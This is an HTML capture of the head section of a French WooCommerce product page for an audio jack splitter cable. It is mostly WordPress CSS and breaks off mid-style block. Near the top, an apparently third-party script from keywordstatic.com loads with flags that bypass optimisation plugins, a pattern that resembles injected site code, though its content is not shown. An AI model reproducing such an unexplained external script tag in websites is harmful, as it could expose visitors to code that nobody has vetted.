

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/cable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf/
body_size: 79060
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf) &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fcable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fcable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
